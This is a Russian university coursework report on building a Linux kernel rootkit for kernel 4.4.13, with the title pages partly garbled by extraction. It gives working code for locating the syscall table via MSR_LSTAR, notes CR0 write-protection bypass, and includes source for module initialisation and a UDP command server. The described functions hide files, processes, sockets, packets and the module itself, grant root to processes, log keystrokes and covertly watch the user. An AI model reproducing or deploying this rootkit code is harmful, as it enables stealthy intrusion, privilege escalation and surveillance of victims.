

Руководитель курсового проекта

Консультант

Министерство науки и высшего образования Российской Федерации Федеральное государственное бюджетное образовательное учреждение высшего образования

«Московский государственный технический университет имени Н.Э. Баумана

(национальный исследовательский университет)» (МГТУ им. Н.Э. Баумана)

	1 1	и системы управлен обеспечение ЭВМ и		технологии»	
PACY	ІЕТНО-Г	ІОЯСНИ	ТЕЛЬН <i>А</i>	Я ЗАПИСКА	
	K K	<i>YPCOBOM</i>	У ПРОЕ	KTY	
функци	й ядра, с п	оследующ	чивающиі чим их исп	й использование гользованием для гользователем.	7
Студент <u>И</u>	<u>1У7-76</u> (Группа)		(Подпись, дата)	<u>Гасанзаде М.А.</u> (И.О.Фамилия)	

(Подпись, дата)

(Подпись, дата)

Рязанова Н.Ю.

(И.О.Фамилия)

(И.О.Фамилия)

Министерство науки и высшего образования Российской Федерации Федеральное государственное бюджетное образовательное учреждение высшего образования

«Московский государственный технический университет имени Н.Э. Баумана (национальный исследовательский университет)» (МГТУ им. Н.Э. Баумана)

	/ ГВЕРЖДАЮ				
	Заведующий кафедрой ИУ7				
	(Индекс)				
	И.В. Рудаков				
	(И.О.Фамилия)				
	« <u>20</u> » <u>ноября</u> 2020 г.				
ииг					
1 <i>I</i> I L					
рсовой работ	ГЫ				
е системы					
ли Алиназим оглы					
ŕ	4 "				
	1.				
сами и слежки за г	<u>юльзователем</u> .				
тическая произво	лственная лр)				
,	Αφ.,				
кафе	епра				
кафс	.дра				
_ нед., 75% к не	д., 100% к нед.				
й сокрытие объект	гов (файлов заданного типа,				
	ез MSR LSTAR регистр) и				
ім таолицам (черо	es Wisic_Estaic perucip) u				
мата А4.					
	гы, слайды и т.п.) Расчетно-				
•	•				
конструкторскую часть, технологическую часть, экспериментально-исследовательский раздел, ваключение, список литературы, приложения.					
	Н.Ю. Рязанова				
(Полпись лата)	(И.О.Фамилия)				
(D25) Hara)	М.А. Гасанзаде				
(Подпись, дата)	(И.О.Фамилия)				
	НИЕ осовой работ е системы ли Алиназим оглы отчество) вающий использова сами и слежки за п тическая, произво, кафе нед., 75% к не и сокрытие объект м таблицам (чере мата А4. а (чертежи, плакат становку введени экспериментально (Подпись, дата)				

ОГЛАВЛЕНИЕ

B	ВЕДЕНИЕ	6
1	АНАЛИТИЧЕСКАЯ ЧАСТЬ	8
	1.1 Постановка задачи	8
	1.2 Драйверы OC Linux	8
	1.3 Динамическая загрузка драйверов	10
	1.4 Загружаемые модули (lkm)	10
	1.5 Методы перехвата системных таблиц	11
	1.6 Передача данных в пространство пользователя	12
	1.7 Кэш slab	12
	1.8 Маскировка файлов	14
	1.9 Маскировка процессов	15
	1.10 Маскировка сетевых соединений и модификация трафика	15
2	КОНСТРУКТОРСКАЯ ЧАСТЬ	17
	2.1 Структура программного обеспечения	17
	2.2 Поиск адреса таблицы системных вызовов	18
	2.2.1 Таблица дескрипторов прерываний (IDT)	18
	2.2.2 MSR – machine state register	18
	2.3 Замена адресов системных вызовов	19
	2.4 Схема работы руткита	20
	2.4.1 Загрузка модулей	20
	2.4.2 Манипуляция таблицами	21
	2.4.3 Скрытие файлов	21

	2.5 Вызов системного вызова	23
	2.6 UDP сервер	24
	2.6.1 Алгоритм работы сервера UDP	25
	2.6.2 Алгоритм работы клиента UDP	26
	2.7 Необходимые функции	26
	2.7.1 socket	26
	2.7.2 bind	26
	2.7.3 sendto	27
	2.7.4 recvfrom	27
3	ТЕХНОЛОГИЧЕСКАЯ ЧАСТЬ	28
	3.1 Модуль ядра	28
	3.2 Технические требования	28
	3.3 Исходный код программы	28
	3.3.1 Файл core.c	28
	3.3.2 Файл server.c	31
4	ЭКСПЕРИМЕНТАЛЬНАЯ ЧАСТЬ	36
	4.1 Условия эксперимента	36
	4.2 Загрузка модуля и интерфейс программы	36
	4.3 Результат работы программы	37
	4.3.1 Скрытие файлов	37
	4.3.2 Скрытие себя	37
	4.3.3 Смена приоритета процессов	39
	4.3.4 Выгрузка модуля	41

ЗАКЛЮЧЕНИЕ	42
СПИСОК ИСПОЛЬЗОВАННОЙ ЛИТЕРАТУРЫ	43
Приложение 1	45
Приложение А	47
Приложение Б	52

ВВЕДЕНИЕ

Rootkit – программа, которая скрывает от системы и пользователей собственные вредоносные действия. Руткитом скрываются, в частности, системные процессы, файлы, драйверы, записи в реестре и сетевые соединения, не позволяя антивирусам идентифицировать следы присутствия этой зловредной программы. [1]

Термин Rootkit исторически пришёл из мира UNIX, и под этим термином понимается набор утилит или специальный модуль ядра, которые злоумышленник устанавливает на взломанной им компьютерной системе сразу после получения прав суперпользователя. Этот набор, как правило, включает в себя разнообразные утилиты для «заметания следов» вторжения в систему, делает незаметными снифферы, сканеры, кейлоггеры, троянские программы, замещающие основные утилиты UNIX (в случае не ядерного руткита). Rootkit позволяет взломщику закрепиться во взломанной системе и скрыть следы своей деятельности путём скрытия файлов, процессов, а также самого присутствия руткита в системе.

Основное назначение rootkit-программ – замаскировать присутствие постороннего лица и его инструментальных средств на машине. Данная программа предназначается для скрытной слежки за действиями пользователя.

Для внедрения в систему требуется **makefile** для компиляции под конкретное ядро ОС, и далее внедрение скомпилированного .ko файла.

Руткиты делятся на две категории: **уровня пользователя** и **уровня ядра**. Первые получают те же права, что обычное приложение, запущенное на компьютере. Они внедряются в другие запущенные процессы и используют их память. Это более распространенный вариант, но в рамки данного проекта касаются руткитов **уровня ядра**, т. е. они работают на самом глубинном уровне ОС, получая максимальный уровень доступа на компьютере. После инсталляции такого руткита, возможности атакующего практически безграничны. Рут-

киты уровня ядра обычно более сложны в создании, поэтому встречаются реже. Также их гораздо сложней обнаружить и удалить.

Есть и еще отдельные вариации, такие как буткиты (bootkit), которые модифицируют загрузчик компьютера и получают управление еще даже до запуска операционной системы. В последние годы появились также мобильные руткиты, атакующие смартфоны под управлением Android.

Руткиты существуют уже около 20 лет, помогая атакующим действовать на компьютерах своих жертв, подолгу оставаясь незамеченными. В данной работе будет рассмотрен такой аспект программирования, как гооtkit технология, для ядра операционных систем linux версии **linux версии 4.4.13** [6]. В работе создается руткит для сокрытия заданных объектов, изменения уровня привилегий процессов (присваивание рут привилегий) и скрытию посылки пакетов по сети.

1 АНАЛИТИЧЕСКАЯ ЧАСТЬ

1.1 Постановка задачи

В соответствии с заданием на курсовую работу по курсу ОС необходимо разработать ПО нулевого уровня привилегий. ПО должно иметь возможности:

- Общения с «хозяином» посредством скрытого канала связи;
- Предоставление привилегий root процессам пользователя;
- Скрыть/показать файлы их имени;
- Скрыть/показать себя;
- Скрывать исходящие от себя пакеты сети, сокеты общения;
- Уничтожение следов за собой;
- Перехват и подмена системных вызовов.

1.2 Драйверы ОС Linux

Одной из основных задач операционной системы является управление аппаратной частью. Необходимость драйверов устройств в операционной системе объясняется тем, что каждое отдельное устройство воспринимает только свой строго фиксированный набор специализированных команд, с помощью которых этим устройством можно управлять. Причем команды эти чаще всего предназначены для выполнения каких-то простых элементарных операций. Если бы каждое приложение вынуждено было использовать только эти команды, писать приложения было бы очень сложно, да и размер их был бы очень велик. Поэтому приложения обычно используют команды read/write, а о преобразовании этих команд в управляющие последовательности для конкретного устройства заботится драйвер этого устройства. Поэтому каждое отдельное устройство, будь то дисковод, клавиатура или принтер, должно иметь свой программный драйвер, который выполняет роль транслятора или связующего

звена между аппаратной частью устройства и программными приложениями, использующими это устройство. [2]

В Linux драйверы устройств бывают **трех** типов:

- 1) Драйверы первого типа являются частью программного кода ядра (встроены в ядро). Соответствующие устройства автоматически обнаруживаются системой и становятся доступны для приложений. Обычно таким образом обеспечивается поддержка тех устройств, которые необходимы для монтирования корневой файловой системы и запуска компьютера. Примерами таких устройств являются стандартный видеоконтроллер VGA, контроллеры IDE-дисков, материнская плата, последовательные и параллельные порты.
- 2) Драйверы второго типа представлены модулями ядра. Они оформлены в виде отдельных файлов и для их подключения (на этапе загрузки или впоследствии) необходимо выполнить отдельную команду подключения модуля, после чего будет обеспечено управление соответствующим устройством. Если необходимость в использовании устройства отпала, модуль можно выгрузить из памяти (отключить). Поэтому использование модулей обеспечивает большую гибкость, так как каждый такой драйвер может быть переконфигурирован без остановки системы. Модули часто используются для управления такими устройствами как SCSI-адаптеры, звуковые и сетевые карты.
- 3) Драйверы третьего типа для таких устройств программный код драйвера поделен между ядром и специальной утилитой, предназначенной для управления данным устройством. Например, для драйвера принтера ядро отвечает за взаимодействие с параллельным портом, а формирование управляющих сигналов для принтера осуществляет демон печати lpd, который использует для этого специальную программу-фильтр. Другие

примеры драйверов этого типа – драйверы модемов и X-сервер (драйвер видеоадаптера).

В данном курсовом проекте будет использован драйвер второго типа, загружаемый модуль ядра.

1.3 Динамическая загрузка драйверов

За основу был взят подход динамической загрузки драйвера, который представляет собой загрузку при помощи отдельных модулей с расширением *.ko (объект ядра).

1.4 Загружаемые модули (lkm)

Одной из важных особенностей ОС Linux является способность расширения функциональности ядра во время работы. Это означает, что вы можете добавить функциональность в ядро, а также и убрать её, когда система запущена и работает, без перезагрузки. Объект добавляющий дополнительный функционал в ядро, во время работы, называется модулем. Ядро Linux предлагает поддержку довольно большого числа типов (классов) модулей, включая, драйвера устройств. Каждый модуль является подготовленным объектным кодом, который может быть динамически подключен в работающее ядро командой «insmod» и отключен командой «rmmod». [5]

В соответствии с заданием на курсовой проект необходимо разработать программное обеспечение, rootkit. Для решения этой цели необходимо решить следующие задачи:

- Проанализировать работу ядер Linux;
- Проанализировать способы работы с MSR_LSTAR регистр;
- Спроектировать и реализовать модуль ядра;
- Спроектировать и реализовать программное обеспечение уровня пользователя.

1.5 Методы перехвата системных таблиц

Самый распространенный метод, обеспечивающий функционирование руткита уровня ядра - это перехват системных вызовов путем подмены соответствующей записи в таблице системных вызовов sys_call_table. Детали этого метода заключаются в следующем. При обработке прерывания int 0x80 (или инструкции sysenter) управление передается обработчику системных вызовов, который после предварительных процедур передает управление на адрес, записанный по смещению %eax в sys_call_table. Таким образом, подменив адрес в таблице, мы получаем контроль над системным вызовом. Этот метод имеет свои недостатки: в частности, он легко детектируется антируткитами; таблица вызовов в современных ядрах не экспортируется; и кроме того, перехват некоторых системных вызовов (например, execve()) нетривиален. Пример изображен на рисунке 1.1.




Рисунок 1.1. Работа int 0x80.

Другим распространенным механизмом в **kernel-mode** руткитах является патчинг VFS (Virtual Filesystem Switch). Этот подход применяется в рутките adore-ng. Он основан на подмене адреса какой-либо из функций-обработчиков для текущей файловой системы.

Как и в Windows, широко используется сплайсинг - замена первых байтов кода системного вызова на инструкцию **jmp**, осуществляющую переход на адрес обработчика руткита. В коде перехвата обеспечивается выполнение проверок, возврат байтов, вызов оригинального кода системного вызова и повторная установка перехвата. Данный метод также легко детектируется.

В данном проекте будет использоваться принцип перехвата — таблица системных вызовов находится в начале, считывая из MSR_LSTAR регистра. Затем адрес сохраняется во внешнем указателе, к которому может получить доступ каждый файл, если файлы включают include.h файл. Затем этот адрес используется для изменения определенных записей системного вызова, например функции getdents/getdents64 для скрытия файлов.

1.6 Передача данных в пространство пользователя

Поставленная задача подразумевает под собой передачу данных из пространства ядра в пространство пользователя для дальнейшей обработки. Для предоставлении данных о процессах и ресурсах в пространство пользователя существует файловая система **procfs**. Она предоставляет все ресурсы для реализации интерфейса между пространством пользователя и пространством ядра. Часто используется в исходных кодах Linux.

1.7 Кэш slab

Распределитель памяти **slab**, используемый в Linux, базируется на алгоритме, впервые введенном Джефом Бонвиком. Распределитель Джефа строится вокруг объекта кэширования, основываясь на том, что количество времени, необходимое для инициализации регулярного объекта в ядре, превышает количество времени, необходимое для его выделения и освобождения. Вместо того, чтобы возвращать освободившуюся память в общий фонд, оставляется эта же память в проинициализированном состоянии для использования в тех же целях. Например, если память выделена для **mutex**, функцию инициализации

mutex(mutex_init) необходимо выполнить только один раз, когда память впервые выделяется для mutex. Последующие распределения памяти не требуют выполнения инициализации, поскольку она уже имеет нужный статус от предыдущего освобождения и обращения к деконструктору.

На самом высоком уровне находится cache_chain, который является связанным списком кэшей slab. Это полезно для алгоритмов best-fit, которые ищут кэш, наиболее соответствующий размеру нужного распределения (осуществляя итерацию по списку). Каждый элемент cache_chain — это ссылка на структуру (называемая cache (кэш)). Это определяет совокупность объектов заданного размера, которые могут использоваться. На рисунке 1.2 иллюстрируется верхний уровень организации структурных элементов slab. [4]




Рисунок 1.2. Главные структуры распределителя slab

Каждый кэш содержит список **slab**'ов, которые являются смежными блоками памяти (обычно страницы). Существует три slab:

- **slabs_full** Slab'ы, которые распределены полностью.
- slabs partial Slab'ы, которые распределены частично.
- **slabs_empty** Slab'ы, которые являются пустыми или не выделены под объекты.

Следует обратить внимание, что slab'ы в списке **slabs_empty** – основные кандидаты на reaping. Это процесс, при помощи которого память, используемая slab'ами, обеспечивает возврат в операционную систему для дальнейшего использования.

В списке slab'ов все slab'ы – смежные блоки памяти (одна или более смежных страниц), которые разделяются между объектами. Эти объекты – основные элементы, которые выделяются из специального кэша и возвращаются в него. Обратите внимание, что slab – минимальное распределение распределителя slab, поэтому если необходимо увеличить его, это минимум, на который он может увеличиться. Обычно через slab происходит распределение множества объектов.

Поскольку объекты распределяются и освобождаются из slab, отдельные slab могут перемещаться между списками slab'ов. Например, когда все объекты в slab израсходованы, они перемещаются из списка slabs_partial в список slabs_full. Когда slab полон и объект освобождается, он перемещается из списка slabs_full в список slabs_partial. Когда освобождаются все объекты, они перемещаются из списка slabs_partial в список slabs_empty. В данном проекте slab был использован как блок распределения листов (отключение и включение их защиты, пример в листинге Б.3 приложения Б), а также была использована функция – блок распределения памяти kmalloc().

1.8 Маскировка файлов

По сути этот метод работает также еще и для папок, ведь со времен Unix в Linux действует философия «всё есть файл». Для этой задачи руткит перехватывает функции файловой подсистемы ядра VFS, в первую очередь vfs_read(). После ее выполнения руткит просматривает прочтенные данные в поисках того, что именно нужно скрыть от пользователя.

К примеру, **rootkit**_ ищет в буфере **vfs_read()** свои теги (по умолчанию это **<rootkit_>** и закрывающий в пару к нему) и удаляет оттуда их, а также все, что между ними. Чтобы спрятать файлы и папки, руткиты проверяют листинг директории на заданные заранее имена и при совпадении убирают их.

1.9 Маскировка процессов

Руткит должен прятать себя, и своих «помощников», чаще это майнеры. Один из способов аналогичен скрытию файлов: список процессов доступен через интерфейс ядра /proc/<PID>/ для каждого процесса. Эти файлы используются, например, программами ps, top, и если руткит скроет соответствующую папку, то они не отобразят такой процесс.

Более сложный вариант, описанный в презентации Black Hat [12], подразумевает модификацию внутреннего списка процессов и отвязывание от него дескриптора task_struct нужного процесса. Но здесь возникает проблема: этот список используется планировщиком, и если в нем не будет описателя процесса, то процесс повиснет, поскольку планировщик не может узнать о его существовании. Нужно еще и изменять логику работы планировщика, что в принципе, возможно, но усложняет задачу при «незнакомом» устройстве.

В рамках данного проекта будет использован первый вариант. Структура используемая для /proc/<PID>/ представлена в <u>листинге Б.2</u> приложения <u>Б</u>.

1.10 Маскировка сетевых соединений и модификация трафика.

Чтобы скрыть бэкдор, руткиты либо применяют технику **port knocking**, либо подделывают информацию об открытых сокетах. Пользовательские программы, в числе которых **netstat**, для получения информации о сетевых соединениях используют псевдофайлы /proc/net/tcp и /proc/net/tcp6, служащие отображением данных из памяти ядра. Перехват **vfs_read()** позволяет руткиту фильтровать соединения, доступные для обзора пользователям из этого файла. Можно также перехватить **tcp4_seq_show()** и **tcp6_seq_show()**, с помощью которых реализуются эти интерфейсы ядра в /proc. Впрочем, утилита **ss** работает немного иначе и в некоторых случаях может отобразить скрытые из /proc/net/tcp и tcp6 соединения.

Встроенный в ядро Linux межсетевой экран **NetFilter** обеспечивает фильтрацию пакетов, трансляцию адресов и прочие преобразования пакетов.

Эта подсистема представляет собой набор хуков над стеком сетевых протоколов Linux. С их помощью можно регистрировать в ядре функции для работы с пакетами на одной из пяти стадий их обработки: prerouting, input (local in), forward, postrouting и output (local out). «Ядерный» руткит легко может зарегистрировать свою функцию для модификации сетевого трафика на любом из этапов. Использование метода port knocking и подмена сокетов представлены листингах <u>А.1</u> и <u>А.2</u> приложения <u>А</u>.

2 КОНСТРУКТОРСКАЯ ЧАСТЬ

2.1 Структура программного обеспечения

В соответствии с проведённым анализом задачи в состав программного обеспечения будет входить измененный руткит и измененный модуль связи по IPv6. Подлежащий разработке сервер модуля ядра работает в ядре, соответственно будем опираться на работу с сигналами ядра, схема представлена на рисунке 2.1 и функция в приложении 4.




Рисунок 2.1. Работа с сигналами ядра с помощью task_struct

Перехват системных вызовов под архитектурой 64-бит при помощи загружаемого модуля ядра, на версии ядра linux 4.4.13.

Сам алгоритм достаточно прост, и сводится к двум шагам:

- Поиск адреса таблицы системных вызовов
- Подмена на адреса новых системных вызовов

2.2 Поиск адреса таблицы системных вызовов

2.2.1 Таблица дескрипторов прерываний (IDT)

Можно найти через таблицу дескрипторов прерываний (IDT), IDT – служит для связи обработчика прерывания с номером прерывания. В защищённом режиме адрес в физической памяти и размер таблицы прерываний определяется 80-битным регистром IDTR. В защищённом режиме элементом IDT является шлюз прерывания длиной 10 байт, содержащий сегментный (логический) адрес обработчика прерывания, права доступа и др. В ключе нашей задачи такой метод не интересен, т.к. мы получаем адрес обработчика, который сделан для совместимости с х32.

2.2.2 MSR – machine state register

Это набор регистров процессоров Интел, используемых в семействе x86 и x86-64 (далее 64-бит) процессоров. Эти регистры предоставляют возможность контролировать и получать информацию о состоянии процессора. Все MSR регистры доступны только для функций режима ядра и не доступны из под пользовательских программ. Нас в частности интересует следующий регистр:MSR_LSTAR — 0xc0000082 (long mode SYSCALL target) (полный список можно посмотреть в /usr/include/asm/msr-index.h).

В этом регистре хранится адрес обработчика прерываний для 64-бит.Получение адреса представлено ниже, в <u>листинге 2.1</u>.

Листинг 2.1 – фрагмент кода, получения адреса обработчика.

```
int i, lo, hi;
asm volatile("rdmsr" : "=a" (lo), "=d" (hi) : "c" (MSR_LSTAR));
system_call = (void*)(((long)hi<<32) | lo);</pre>
```

Далее найдем адрес самой таблицы. Перейдем на только что полученный адрес и найдем в памяти последовательность \xff\x14\xc5 (эти числа берутся, если посмотреть на код ядра, в частности, на код функции **system_call**, в которой происходит вызов обработчика из искомой). Отсчитав следующие за ней 4 бай-

та, мы получим адрес таблицы системных вызовов **syscall_table**. Зная ее адрес, мы можем получить содержимое этой таблицы (адреса всех системных функций) и изменить адрес любого системного вызова, перехватив его, пример реализации представлен на <u>листинге 2.2</u>.

Листинг 2.2 – Нахождение адреса таблицы системных вызовов.

```
unsigned char *ptr;
for (ptr=system_call, i=0; i<500; i++) {
   if (ptr[0] == 0xff && ptr[1] == 0x14 && ptr[2] == 0xc5)
   return (void*)(0xffffffff000000000 | *((unsigned int*)(ptr+3)));
   ptr++;
}</pre>
```

2.3 Замена адресов системных вызовов

Просто так изменить что-то в таблице не получится, т. к. присутствует защита и будет выдана ошибка. Но это довольно легко обходится следующим алгоритмом:

- Отключаем защиту памяти
- Переписываем адрес на адрес нашего обработчика
- Включаем защиту памяти

Для снятия и установки защиты необходимо выделить следующее: регистр CR0 — содержит системные флаги управления, управляющие поведением и состоянием процессора. Флаг WP — защита от записи (Write Protect), 48-й бит CR0. Когда установлен, запрещает системным процедурам запись в пользовательские страницы с доступом только для чтения (когда флаг WP сброшен — разрешает). На <u>листинге 2.3</u> представлен пример использования этих данных.

Листинг 2.3 – Снятие/включение защиты

2.4 Схема работы руткита

2.4.1 Загрузка модулей

Схема начала работы с модулями иллюстрируется на рисунке 2.2.




Рисунок 2.2. Загрузка модулей.

На рисунке 2.3 показана работа сервера в связке с руткит модулем.





Рисунок 2.3. Работа сервера.

2.4.2 Манипуляция таблицами

Руткит встраивается и манипулирует таблицей syscall для того, чтобы перенаправлять данные из 15 системных вызовов к себе, рисунок 2.4.



2.4.3 Скрытие файлов

На <u>рисунке 2.5</u> будет показана реализация скрытия файлов, получением и сохранением их данных в структуре и удаляя из vfs.




Рисунок 2.5. Скрытие файлов.

2.5 Вызов системного вызова

Теперь рассмотрим, как программы пользовательского пространства вызывают системный вызов. Это по своей сути зависит от архитектуры, поэтому продолжим с архитектурой 64-бит. Процесс вызова также включает в себя несколько шагов, это показано на рисунке 2.6.




Рисунок 2.6. Обращение к system_call.

Функция, которая вызывается в начале, при запуске ядра описана в <u>листин-</u> <u>ге 2.4</u>.

Листинг 2.4 – Инициализация работы ядра

```
void syscall_init(void)
{
    /*
    * LSTAR and STAR live in a bit strange symbiosis.
    * They both write to the same internal register. STAR allows
to
    * set CS/DS but only a 32bit target. LSTAR sets the 64bit
rip.
    */
    wrmsrl(MSR_STAR, ((u64)__USER32_CS)<<48 |
((u64)__KERNEL_CS)<<32);
    wrmsrl(MSR_LSTAR, system_call);
    wrmsrl(MSR_LSTAR, ignore_sysret);
    /* ... */</pre>
```

Инструкция **wrmsrl** записывает значение в модели специфичного регистра. В данном случае адрес общей функции обработки системных вызовов system call записывается в регистр MSR LSTAR (0xc0000082), который являет-

ся регистром конкретной модели 64-бит для обработки инструкции SYSCALL. Это дает нам все необходимые данные, чтобы соединить точки из пользовательского пространства и кода ядра. Стандартный АВІ для того, как пользовательские программы 64-бит вызывают системный вызов, состоит в том, чтобы поместить номер системного вызова (0 для чтения) в регистр RAX, а другие параметры в определенные регистры (RDI, RSI, RDX для первых 3 параметров), затем оформить SYSCALL инструкцию. [8]

Эта инструкция заставляет процессор переходить в кольцо 0 и вызывать код, на который ссылается регистр MSR_LSTAR, зависящий от модели, а именно system_call. Код system_call помещает регистры в стек ядра и вызывает указатель функции в записи RAX в таблице sys_call_table, а именно sys_read(), который представляет собой тонкую оболочку asmlinkage для реальной реализации в SYSC_read(). [7]

2.6 UDP сервер

UDP (User Datagram Protocol) представляет сетевой протокол, который позволяет доставить данные на удаленный узел. Для этого передачи сообщений по протоколу UDP нет надобности использовать сервер, данные напрямую передаются от одного узла к другому. Снижаются накладные расходы при передаче, по сравнению с TCP, сами данные передаются быстрее. Все посылаемые сообщения по протоколу UDP называются дейтаграммами. Также через UDP можно передавать широковещательные сообщения для для набора адресов в подсети. В рамках данной задачи сервер будет являться демоном. Схема работы алгоритма представлена на рисунке 2.7.




Рисунок 2.7. Схема работы UDP связки.

2.6.1 Алгоритм работы сервера UDP

- 1. Запускается заранее, до подключения клиентов.
- 2. сообщает ОС, что будет ожидать сообщений, посланных на заранее утвержденный порт 12345.
- 3. В цикле:
 - ждет прихода сообщения;
 - обрабатывает данные;
 - передает результат.

2.6.2 Алгоритм работы клиента UDP

- 1. Получает от ОС случайный номер порта для общения с сервером.
- 2. Передает/принимает данные.

2.7 Необходимые функции

Выделим опишем функции, и их аргументы.

2.7.1 socket

domain – определяет связь. домен (AF_INET для IPv4 / AF_INET6 для IPv6);

type – тип сокета, который будет создан (SOCK_STREAM для TCP / SOCK DGRAM для UDP);

protocol – протокол, который будет использоваться сокетом. 0 означает использовать протокол по умолчанию для семейства адресов. Пример функции представлен в <u>листинге 2.5</u>.

Листинг 2.5 – Функция сокет

```
int socket(int domain, int type, int protocol)
/*Creates an unbound socket in the specified domain.
Returns socket file descriptor.*/
```

2.7.2 bind

sockfd – дескриптор файла сокета, который будет связан;

addr – структура, в которой указан адрес для привязки;

addrlen – размер структуры адреса.

Пример функции представлен в листинге 2.6.

Листинг 2.6. – Функция bind

```
int bind(int sockfd, const struct sockaddr *addr, socklen_t
addrlen)
/*Assigns address to the unbound socket.*/
```

2.7.3 sendto

sockfd – файловый дескриптор сокета;

buf – буфер приложения, содержащий данные для отправки;

len – Размер буфера приложения **buf**;

flags – Побитовое ИЛИ флагов для изменения поведения сокета;

dest addr – структура, содержащая адрес назначения;

addrlen – размер структуры dest_addr.

Пример функции представлен в <u>листинге 2.7</u>.

Листинг $2.7 - \Phi$ ункция sendto

2.7.4 recyfrom

sockfd – файловый дескриптор сокета;

buf – буфер приложения, в который нужно получать данные;

len – Размер буфера приложения buf;

flags – Побитовое ИЛИ флагов для изменения поведения сокета;

src_addr – возвращается структура, содержащая адрес источника;

addrlen – переменная, в которой возвращается размер структуры src addr.

Пример функции представлен в <u>листинге 2.8</u>.

Листинг 2.8 – Функция recvform

3 ТЕХНОЛОГИЧЕСКАЯ ЧАСТЬ

3.1 Модуль ядра

Сам модуль ядра написана на языке Си с использованием встроенного в ОС Linux компилятора gcc. Выбор языка основан на том, что исходный код ядра, предоставляемый системой, написан на С, и использование другого языка программирования в данном случае было бы нецелесообразным.

Для исключения возможности одновременного выполнения двух копий одной и той же программы в ядре используется mutex.

3.2 Технические требования

Стоит отдельно выделить и описать, почему так важно заточенность под определенные системные требования, **версии ядра 4.4.13** и архитектуру **64-бит**: код, специфичный для архитектуры и многие функции попросту не будут работать на других версиях, т. к. ядро постоянно обновляется, а об различии архитектур думаю и описывать не нужно. Это такие функции как: код для поиска таблицы системных вызовов, отключения защищенной от записи памяти и т. д., переносить на новую архитектуру будет сложным, начиная от изменений функций в версиях ядра, до их банального удаления.

3.3 Исходный код программы

3.3.1 Файл соге.с

Листинг 3.1 – Инициализация (начало)

```
int init_module(void)
{
   debug("Rootkit module initializing...\n");

   /* start udp server */
   if(udp_server_start()) {
     alert("Error on udp_server_start\n");
     return -EINVAL;
   }

   /* set sys call table pointer */
```

```
if(set syscalltable()) {
 alert("Error on set sys call table\n");
 return -EINVAL;
/* init keylogger */
if(network keylogger init()) {
 alert("Error on network keylogger init\n");
 return -EINVAL;
}
/* hook getdents */
if(hook getdents init()) {
 alert("Error on hook getdents init\n");
 return -EINVAL;
/* hook recvmsg */
if(socket hiding init()) {
 alert("Error on socket hiding init\n");
 return -EINVAL;
}
/* hook packets */
if(packet hiding init()) {
 alert("Error on packet hiding init\n");
 return -EINVAL;
}
/* port knocking */
if(port knocking init()) {
alert("Error on port knocking init\n");
 return -EINVAL;
/* privilege escalation */
if(priv escalation init()) {
 alert("Error on priv escalation init\n");
 return -EINVAL;
}
debug("Rootkit module successfully initialized.\n");
return 0;
```

Листинг 3.3 – Сброс

```
void reset module(void)
   /* close udp server */
   debug("Close UDP connection...");
   udp server close();
   debug("UDP connection closed.");
   /* keylogger exit */
   debug("Reset keylogger and hooked terminals...");
   network keylogger exit();
   debug("Terminals unhooked.");
   /* getdents unhook */
   debug("Reset getdents system calls...");
   hook getdents exit();
   debug("getdents system calls back to original.");
   /* socket hiding exit */
   debug("Reset tcpX show functions...");
   socket hiding exit();
   debug("tcpX show functions back to original.");
   /* packet hiding exit */
   debug("Reset packet rcv functions...");
   packet hiding exit();
   debug ("packet rcv functions back to original.");
   /* port knocking exit */
   debug ("Clear list of IP senders and ports and unregister
hook...");
   port knocking exit();
   debug ("All lists cleared and hook unregistered.");
   /* privilege escalation exit */
   debug("Clear list of escalated processes...");
   priv escalation exit();
   debug ("All lists cleared and processes deescalated.");
```

Листинг 3.4 – Очистка

```
void cleanup_module(void)
{
    debug("Unloading rootkit module...");
    reset_module();
    debug("Rootkit module unloaded.\n");
}
```

3.3.2 Файл server.c

Листинг 3.5 – Запуск сервера (начало)

```
void cmd run(const char *command, struct sockaddr in *addr){
   if(!strncmp(command, CMD HIDE MODULE, strlen(CMD HIDE MODULE)))
     debug ("RUNNING COMMAND \"%s\"", CMD HIDE MODULE);
    module hide();
   }
   if(!strncmp(command, CMD SHOW MODULE, strlen(CMD SHOW MODULE)))
{
     debug ("RUNNING COMMAND \"%s\"", CMD SHOW MODULE);
    module unhide();
   if(!strncmp(command, CMD HIDE FILE, strlen(CMD HIDE FILE))) {
    debug ("RUNNING COMMAND \"%s\"", CMD HIDE FILE);
    file hide();
   if(!strncmp(command, CMD SHOW FILE, strlen(CMD SHOW FILE))) {
    debug ("RUNNING COMMAND \"%s\"", CMD SHOW FILE);
    file unhide();
   }
   if (!strncmp (command, CMD HIDE PROCESS,
strlen(CMD HIDE PROCESS))) {
     /*
      * 8 as maximum length, since its 4 million at max.
      * (7 digits + 1 digit for null terminator)
      */
     char cmdparams[PID MAX DIGIT];
     retrieve num (cmdparams, command + strlen (CMD HIDE PROCESS) +
1,
          PID MAX DIGIT - 1);
     debug ("RUNNING COMMAND \"%s\"", CMD HIDE PROCESS);
    process hide(strtoint(cmdparams));
   if(!strncmp(command, CMD SHOW PROCESS,
strlen(CMD SHOW PROCESS))) {
     * 8 as maximum length, since its 4 million at max.
     * (7 digits + 1 digit for null terminator*/
     char cmdparams[PID MAX DIGIT];
     retrieve num (cmdparams, command + strlen (CMD SHOW PROCESS) +
1,
          PID MAX DIGIT);
```

Листинг 3.6 – Запуск сервера (продолжение 1)

```
debug ("RUNNING COMMAND \"%s\"", CMD SHOW PROCESS);
 process unhide(strtoint(cmdparams));
}
if(!strncmp(command, CMD POP PROCESS, strlen(CMD POP PROCESS)))
 debug ("RUNNING COMMAND \"%s\"", CMD POP PROCESS);
process pop();
if(!strncmp(command, CMD HIDE SOCKET, strlen(CMD HIDE SOCKET)))
  * 4 for protocol, 8 for port.
 char cmdparams[PR0TCL LENGTH + SOC MAX DIGIT];
 strncpy(cmdparams, command + strlen(CMD HIDE SOCKET) + 1,
      PROTCL LENGTH + SOC MAX DIGIT - 1);
 debug ("RUNNING COMMAND \"%s\"", CMD HIDE SOCKET);
 socket hide(retrieve protocol(cmdparams),
      retrieve port(cmdparams));
}
if(!strncmp(command, CMD SHOW SOCKET, strlen(CMD SHOW SOCKET)))
  * 4 for protocol, 8 for port.
 char cmdparams[PR0TCL LENGTH + SOC MAX DIGIT];
 strncpy(cmdparams, command + strlen(CMD SHOW SOCKET) + 1,
      PROTCL LENGTH + SOC MAX DIGIT - 1);
 debug ("RUNNING COMMAND \"%s\"", CMD SHOW SOCKET);
 socket unhide (retrieve protocol (cmdparams),
      retrieve port(cmdparams));
}
if(!strncmp(command, CMD HIDE PACKET, strlen(CMD HIDE PACKET)))
 /* 4 for protocol, INET6 ADDRSTRLEN for address.*/
 char cmdparams[PROTCL LENGTH + IP MAX LENGTH];
